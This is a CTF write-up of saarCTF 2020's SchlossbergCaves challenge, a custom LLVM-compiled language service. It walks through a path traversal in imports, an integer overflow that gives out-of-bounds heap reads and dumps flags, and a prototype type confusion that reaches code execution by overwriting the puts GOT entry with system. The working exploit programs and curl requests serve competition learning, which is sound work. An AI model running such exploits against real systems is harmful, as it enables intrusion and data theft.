saarCTF 2020 - SchlossbergCaves
This weekend, I played saarCTF 2020 with NoPwnIntended. We got 9th place. This CTF was attack/defense, my favorite style, and I really enjoyed the “SchlossbergCaves” challenge, where you had to pwn a custom compiled programming language. This was also the challenge were we got the most attack points.
I found three bugs and wrote an exploit for each. The first two exploits were just able to leak flags, while the third one achieved remote code execution.
I mirrored the challenge files here.
- Overview
- API interactions
- The language
- Bug 1: path traversal in import statements
- Bug 2: integer overflow in array size
- Bug 3: type confusion in function prototypes
Overview
The challenge shipped with several cave templates. A user can build a cave from an existing template and populate it with treasures in random positions. For caves created by the gamebot, the treasures are flags. Any user can visit a cave by providing a program written in a custom programming language. The program has to navigate around the cave. If it terminates on a treasure, the treasure’s contents will be printed.
I was drawn to this challenge because the custom programming language is compiled to machine code using LLVM, and then executed. It seemed like a fun place to look for bugs.
The challenge ships the backend’s source code in backend/src, some program samples in backend/samples, and the prebuilt binaries in backend/build. The backend/build/SaarlangCompiler executable is a standalone compiler for the language. It’s useful for testing, but it is not used in the challenge. The actual server is backend/build/SchlossbergCaveServer. It binds to the local port 9081, and it is exposed to other teams through a nginx reverse proxy on port 9080. I will use port 9081 in examples and exploits so that they can be tested locally without nginx.
API interactions
The APIs are defined in backend/src/api.cpp. We will take a look at some typical API interactions. I will prettify JSON responses for your convenience.
First, we need to register a user:
$ curl -c cookies -X POST -H 'Content-Type: application/json' \
-d '{"username": "abiondo", "password": "secret"}' \
http://localhost:9081/api/users/register
{
"username": "abiondo"
}
This will automatically log us in (there’s a /api/users/login endpoint for that, too). Now we can create a new cave from a cave template:
$ curl -b cookies -X POST -H 'Content-Type: application/json' \
-d '{"name": "MyFancyCave", "template": 1}' \
http://localhost:9081/api/caves/rent
{
"created": 1584867401,
"id": "1584867401_1345632849",
"name": "MyFancyCave",
"owner": "abiondo",
"template_id": 1,
"treasure_count": 0,
"treasures": []
}
And add a couple treasures (flags) to the cave in random positions:
$ curl -b cookies -X POST -H 'Content-Type: application/json' \
-d '{"cave_id": "1584867401_1345632849", "names": [ \
"SAAR{OneFancyFlagOneFancyFlag00000000}", \
"SAAR{TwoFancyFlagsTwoFancyFlags000000}"]}' \
http://localhost:9081/api/caves/hide-treasures
{
"created": 1584867401,
"id": "1584867401_1345632849",
"name": "MyFancyCave",
"owner": "abiondo",
"template_id": 1,
"treasure_count": 2,
"treasures": [
{
"name": "SAAR{OneFancyFlagOneFancyFlag00000000}",
"x": 645,
"y": 97
},
{
"name": "SAAR{TwoFancyFlagsTwoFancyFlags000000}",
"x": 505,
"y": 14
}
]
}
We can also list all existing caves without authentication:
$ curl -X GET http://localhost:9081/api/caves/list
[
{
"created": 1584867401,
"id": "1584867401_1345632849",
"name": "MyFancyCave",
"owner": "abiondo",
"template_id": 1,
"treasure_count": 2
}
]
Next, we can visit the cave through the /api/caves/visit endpoint. However, let’s have a look at the custom programming language first.
The language
The language is custom, and gets compiled through the LLVM JIT. The typing system supports 64-bit integers (int), arrays of bytes (lischd byte), and arrays of 64-bit integers (lischd int). Other notable features are import statements (holmol), functions (declared with eija, called with mach), and various conditional structures.
As you might have noticed from the words, many keywords in this language are not English. Fortunately, internal token names from the lexer are much easier to understand (see backend/src/saarlang/Lexer.h):
keywords["holmol"] = TT_IMPORT;
keywords["const"] = TT_CONST;
keywords["eijo"] = TT_FUNCTION;
keywords["eija"] = TT_FUNCTION;
keywords["gebbtserick"] = TT_RETURNING;
keywords["serick"] = TT_RETURN;
keywords["falls"] = TT_IF;
keywords["sonschd"] = TT_ELSE;
keywords["solang"] = TT_WHILE;
keywords["var"] = TT_VAR;
keywords["mach"] = TT_CALL;
keywords["neie"] = TT_NEW;
keywords["grees"] = TT_LENGTH;
keywords["lischd"] = TT_ARRAY;
keywords["int"] = TT_INT;
keywords["byte"] = TT_BYTE;
keywords["unn"] = TT_AND;
keywords["odder"] = TT_OR;
You can get a good feeling for the language by looking at the samples in backend/samples. I will explain languages features that are needed for each bug later on. For now, let’s work with a small sample program:
eija main() gebbtserick int: {
serick 1337;
}
This defines a main function, returning int. The function simply returns 1337.
Now we can use the visit API to execute this program (saved as 1337.sl) in our cave:
$ curl -X POST -H 'Content-Type: application/json' \
-d '{"cave_id": "1584867401_1345632849", "files": { \
"1337.sl": "'"$(cat 1337.sl)"'"}}' \
http://localhost:9081/api/visit
CODE SIGNATURES: {"1337.sl":"c010f92f93aa49671552b9ed0112c1f1b0e36bb62ca2149226ed6f761dc875f7"}
--- Saarlang execution starts ---
Result: 1337
VISITED PATH: {"path":[{"x":720,"y":450}],"treasures":[]}
Note that this API is unauthenticated. Any user can visit any cave, as long as they know the cave ID. The JSON request has two fields: cave_id, which is the ID of the cave, and files, which is a dictionary that maps the name of each source file to its content. We can send multiple source files: they will be compiled and linked together.
In the output, you can observe that the result is 1337, i.e., exactly what we returned from main. If we stopped in a treasure’s position, the VISITED PATH line would should the treasure’s contents.
We can also test this through the standalone compiler in backend/build:
$ ./SaarlangCompiler 1337.sl
--- Saarlang execution starts ---
Result: 1337
Bug 1: path traversal in import statements
The holmol statement allows to import definitions from other files. This is used to declare functions exported by the language runtime, which provide I/O and cave navigation functionality. These libraries can be found in backend/include.
After the module that contains the holmol statement is parsed, the import resolution process kicks in (see backend/src/saarlang/SaarlangModule.cpp):
void SaarlangModule::resolveImports(Diagnostic &diag, SimpleModuleLoader &loader) {
for (auto &node: imports) {
SaarlangModule *m = loader.load(node->filename);
for (auto &def: m->definitions) {
def->declare(diag, globalSymbols);
}
}
}
It loads the imported file, and declares its definitions in the global namespace. Let’s see how the file is loaded:
SaarlangModule *SimpleModuleLoader::load(const std::string &filename) {
auto it = modules.find(filename);
if (it != modules.end())
return &it->second;
std::ifstream fileinput(basepath + filename, std::ios::in);
if (!fileinput.is_open())
diag.file_error(filename);
return preload(filename, fileinput);
}
The module loader first looks in its cache. If it cannot find the file there, it will read it from disk. The path is derived as basepath + filename, where basepath is ../include (relative to backend/build), and filename is the path in the holmol statement. This is clearly vulnerable to a path traversal. What would happen if we tried to import the cave file, where flags are held?
$ cat traversal.sl
holmol "../../data/caves/1584867401_1345632849";
$ ./SaarlangCompiler traversal.sl
[ERROR] lexer in ../../data/caves/1584867401_1345632849 at 2:137: Invalid character
> ,"treasure_count":2,"treasures":[{"name":"SAAR{OneFancyFlagOneFancyFlag00000000}","x":645,"y":97},{"
^
Clearly, the cave JSON is not valid in this language. However, at the lexical analysis stage, all the JSON characters form valid language tokens, except for [, which is not part of the language. Since [ is used at the beginning of the treasure list, and the lexer outputs some context, the error message leaks the first flag.
There are usually multiple flags per cave, so this isn’t that good, but it’s an easy first exploit. Just get all cave IDs from /api/caves/list, then visit all of them through /api/caves/visit with the path traversal file.
Bug 2: integer overflow in array size
The language includes array support:
var a: lischd int = neie lischd int(123);
var b: lischd byte = neie lischd byte(456);
var x: int = a@5;
b@10 = 65;
In this example, a is an array of 123 int elements, and b is an array of 456 byte elements. The x variable is initialized with the value of the element at index 5 in a (zero-based). The element at index 10 in b is set to 65.
Let’s see how this is implemented under the hood. Array creation through neie is handled by sl_new_array_{byte,int} in backend/src/saarlang/runtime_lib/array_functions.cpp. We will look at the int array:
sl_array_int *sl_new_array_int(sl_int size) {
sl_assert(size >= 0, "size >= 0");
uint64_t memsize = sizeof(uint64_t) + size * sizeof(sl_int);
sl_assert(memsize <= max_array_size, "Trying to reserve too much memory");
used_memory += memsize;
sl_assert(used_memory <= max_memory, "Reserving too much memory");
auto array = (sl_array_int *) malloc(memsize);
sl_assert(array != nullptr, "malloc() failed");
array->length = size;
return array;
}
The sl_int type is a 64-bit integer. There is no check to ensure that size * sizeof(sl_int) (i.e., size * 8) does not overflow. Therefore, by passing a size equal to (1 << 64) / 8, we can make size * 8 overflow to zero, and memsize will be 8, just enough to hold the length field of sl_array_int. Since array->length = size, the language’s bound checks will believe that the array has (1 << 64) / 8 elements, while its memory allocation has space for none. This allows out-of-bounds reads and writes on the heap.
Accessing OOB data after the allocation is trivial, through indices starting from 0. We cannot use negative indices to access data before the allocation, as the bound check will reject a negative number. However, we can wrap the index around: to access index -i, we just ask for index (1 << 64) / 8 - i. Unfortunately, in the code that generates the array access, the index gets converted to a 32-bit integer. Therefore, we are only able to address +/- 2GiB from the allocation. To understand this better, have a look at BinaryOperatorExprNode::generateCode and BinaryOperatorExprNode::generateAssignCode in backend/src/saarlang/ast/expressions.cpp.
So, I can read and write the heap, I’m in an A/D CTF, I want to dump more flags as soon as possible. Mmm, flags are the cave’s treasures, and the cave, along with its treasures, is loaded in the heap before the program is executed. What’s the first thing that comes to mind?

So let’s do just that:
holmol "stdlib.sl";
eija main() gebbtserick int: {
var a: lischd int = neie lischd int(2305843009213693952);
var j: int = 0;
solang j < grees a: {
mach sahmol_ln(a@j);
j = j + 1;
}
}
We create an array a with a size of (1 << 64) / 8. Then, we loop with j from 0 to the size of a (the size operator is grees), and we print each element through the sahmol_ln function from the standard library, which prints an int followed by newline. In the exploit, we can read the quadwords printed by sahmol_ln, reconstruct the heap data, and scan for flags. Once we hit unmapped memory after the heap, this will crash with a segmentation fault, but we’ll still get the preceding output from the server. Since it crashes while going forward (before wrapping around), it will only dump memory after the array allocation. I wrote another version that goes backwards, and will crash on unmapped memory before the heap, and used both (which one gets the flag depends on where the array gets allocated). The heap dump has to be repeated for each cave, as the heap will only contain treasures for the cave we are visiting.
The problem is that this generates a lot of network traffic, which in turn makes it slow since most vulnboxes don’t have a huge bandwidth. Our A/D infrastructure sits on a very generous bandwidth, enough that we could just crank the parallelism knob and be done with it, but it would probably start looking like DoS. So I wanted to do some filtering in the program to reduce network load.
A first attempt was to print a@j only if it is not zero: falls a@j != 0: { mach sahmol_ln(a@j); }. Since the flag is ASCII, a zero quadword cannot be part of the flag, and large portions of the heap are zeroed, so it saves a lot of prints. This was the first version of the exploit that I deployed against other teams (together with a backwards variant), and while better than no filter, it still generated a significant amount of traffic.
For the second version, I thought about pattern-matching SAAR{, but it was pretty painful. Instead, I realized that I can approximately check whether a quadword is entirely made of printable characters by ANDing with 0x808080… and checking whether the result is zero. Such a quadword could be in the middle of a flag. We print the previous quadword (the flag might not be 8-aligned) and enough following quadwords to ensure that we dump the whole flag (38 characters):
holmol "stdlib.sl";
eija main() gebbtserick int: {
var a: lischd int = neie lischd int(2305843009213693952);
var j: int = 0;
solang j < grees a: {
falls (a@j unn 36170086419038336) == 0: {
falls j > 0: { var i: int = j - 1; mach sahmol_ln(a@i); }
mach sahmol_ln(a@j); j = j + 1;
mach sahmol_ln(a@j); j = j + 1;
mach sahmol_ln(a@j); j = j + 1;
mach sahmol_ln(a@j); j = j + 1;
mach sahmol_ln(a@j);
}
j = j + 1;
}
}
I had to reduce the AND constant as it was aborting, probably due to an excessive integer value. I used this (together with a backwards variant) in the second version of my exploit, and while still crude, it was good enough and reduced the traffic significantly.
Bug 3: type confusion in function prototypes
Let’s take a look at how the sahmol_ln function is implemented in backend/src/saarlang/runtime_lib/stdlib_functions.cpp:
sl_int println(sl_int x) {
printf("%ld\n", x);
return 0;
}
void import_stdlib_functions(JitEngine &engine) {
// Override with runtime library symbols
// Use 'holmol "stdlib.sl";' to see these functions
/* ... */
engine.addFunction("sahmol_ln", (void *) &println);
/* ... */
}
The engine.addFunction method adds a global symbol. There is no notion of typing here. What would happen if we called sahmol_ln with an array argument, instead of an integer? Theoretically, since array variables store the address of the sl_array_int backing structure, it should leak the array address.
$ cat foo.sl
holmol "stdlib.sl";
eija main() gebbtserick int: {
var a: lischd int = neie lischd int(1);
mach sahmol_ln(a);
}
$ ./SaarlangCompiler foo.sl
[ERROR] types in proto.sl at 5:1: Incompatible types int , lischd int
> mach sahmol_ln(a);
^
We get a type error. The C++ code only defines the symbol name, and the actual prototype with typing information is defined in stdlib.sl:
eija sahmol_ln(x: int) gebbtserick int: {}
Imports are under our control, so we can write our own declaration for that function, and make the compiler believe it accepts an integer array:
$ cat mylib.sl
eija sahmol_ln(x: lischd int) gebbtserick int: {}
$ cat foo.sl
holmol "../build/mylib.sl";
eija main() gebbtserick int: {
var a: lischd int = neie lischd int(1);
mach sahmol_ln(a);
}
$ ./SaarlangCompiler foo.sl
--- Saarlang execution starts ---
18080048
Result: 0
That looks like a heap address! We’re still testing with the standalone compiler. Let’s try this on the server, where we can’t control arbitrary files on the filesystem.
When handling a visit, the server first preloads all the source files into the SimpleModuleLoader. Then, it compiles each module and links them together. Since the files are preloaded, if we add a mylib.sl file to our request, we can then use holmol "mylib.sl" in another file. However, when we try the leak on the server, we get not output.
Observe the stdlib.sl definition once again:
eija sahmol_ln(x: int) gebbtserick int: {}
The function is defined with an empty body. This works because, when a file is imported, all the symbols it declares are added to the global namespace, but they are not actually defined, and no code is generated for them. At linking phase, the symbol will be linked to the function exported by the runtime. When we send both files to the server, however, code is generated for each file. The empty-body definition of sahmol_ln will produce a symbol that overrides the runtime export, turning it into a no-op. Therefore, we cannot use this trick to confuse the prototype of existing runtime functions.
However, we can confuse prototypes of functions defined by ourselves, as long as split them in three files (definition, confused declaration, and usage) and get the compilation order just right:
$ cat z.sl
eija foo(x: int) gebbtserick int: {
serick x;
}
$ cat import.sl
eija foo(x: lischd int) gebbtserick int: {}
$ cat entry.sl
holmol "import.sl";
holmol "stdlib.sl";
eija main() gebbtserick int: {
var a: lischd int = neie lischd int(1);
var b: int = mach foo(a);
mach sahmol_ln(b);
}
$ ./exploit
CODE SIGNATURES: {"entry.sl":"0d10fd14eb2568d6557a8132af009704a507610836c6f7ca081f75d5b20b8543","import.sl":"b0c61d26bf4541d2ef3c5812e5c3ac331c787ef1894e4eac083781bb7c7752b3","z.sl":"7f5c72fee8fe6324b9a6b34daf8bc0e3945456e19fc643605e51655fde01f6aa"}
--- Saarlang execution starts ---
139910170645088
Result: 0
VISITED PATH: {"path":[{"x":720,"y":450}],"treasures":[]}
In z.sl, we define an identity function foo: it accepts an integer and returns it unchanged. In import.sl, we define an empty-body foo, but this time it accepts an array, and returns an integer. Finally, in entry.sl, we call foo on an array and print the returned integer. The exploit script just makes the usual POST request for visit.
What’s happening here? We created a situation where entry.sl uses the prototype from import.sl, which accepts an array, but the implementation from z.sl will be chosen at link time. This depends on the order in which files are compiled. The filenames are not random: they’ve been chosen so that, once the request JSON is decoded to C++ maps (where the iteration order depends on key hashes), the order will be correct.
Effectively, we’re confusing a lischd int to an int to leak the array address. But we can do the opposite, and confuse an int to a lischd int (z.sl is unchanged):
$ cat import.sl
eija foo(x: int) gebbtserick lischd int: {}
$ cat entry.sl
holmol "import.sl";
eija main() gebbtserick int: {
var a: lischd int = mach foo(1094795585);
a@0 = 1234;
}
$ ./exploit
CODE SIGNATURES: {"entry.sl":"9f843d0683b423b90c204b2a76342978093b3dc9a14f53157a77af7d9a33254a","import.sl":"b0c61d26bf4541d2ef3c5812e5c3ac331c787ef1894e4eac083781bb7c7752b3","z.sl":"7f5c72fee8fe6324b9a6b34daf8bc0e3945456e19fc643605e51655fde01f6aa"}
--- Saarlang execution starts ---
$ dmesg | tail -n2
[17200.393984] MHD-single[20251]: segfault at 41414141 ip 00007f3f698e501f sp 00007f3f655f1110 error 4
[17200.393988] Code: 00 00 00 00 00 00 00 00 00 00 00 c3 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 50 bf 41 41 41 41 e8 1b 00 00 00 48 89 04 24 <48> 83 38 00 74 0c 48 c7 40 08 d2 04 00 00 31 c0 59 c3 e8 06 00 00
Now, we confused the integer 0x41414141 to an integer array, and crashed on exactly that address when trying to access it. Note that the crash does not happen in the actual element access, but in the bounds check before it, which accesses the length field at the beginning of sl_array_int.
Confusing an integer to an array gives us arbitrary address read/write capability. By default, this binary is compiled without PIE and with partial RELRO. I noticed that the binary imports system (to run the compiled code under prlimit), and the sahmol_as_str standard library function is implemented as follows:
sl_int println_as_str(sl_array_byte *x) {
puts((char *) x->data);
return 0;
}
Therefore, we can execute arbitrary commands easily by overwriting the puts GOT entry with the address of the system PLT entry, and then calling sahmol_as_str on a byte array containig an arbitrary shell command. We just have to make sure that the length field of the confused array overlaps something with a big enough value for the index we’ll be using. For example, for the command egrep -roh 'SAAR\{[A-Za-z0-9\-_]{32}\}' ../../data/caves (z.sl and import.sl are unchanged):
$ cat entry.sl
holmol "import.sl";
holmol "stdlib.sl";
eija main() gebbtserick int: {
var c: lischd byte = neie lischd byte(56);
c@0=101;c@1=103;c@2=114;c@3=101;c@4=112;c@5=32;c@6=45;c@7=114;c@8=111;c@9=104;c@10=32;c@11=39;c@12=83;c@13=65;c@14=65;c@15=82;c@16=92;c@17=123;c@18=91;c@19=65;c@20=45;c@21=90;c@22=97;c@23=45;c@24=122;c@25=48;c@26=45;c@27=57;c@28=92;c@29=45;c@30=95;c@31=93;c@32=123;c@33=51;c@34=50;c@35=125;c@36=92;c@37=125;c@38=39;c@39=32;c@40=46;c@41=46;c@42=47;c@43=46;c@44=46;c@45=47;c@46=100;c@47=97;c@48=116;c@49=97;c@50=47;c@51=99;c@52=97;c@53=118;c@54=101;c@55=115;
var a: lischd int = mach foo(5122416);
a@0 = 4241984;
mach sahmol_as_str(c);
}
That’s RCE, folks!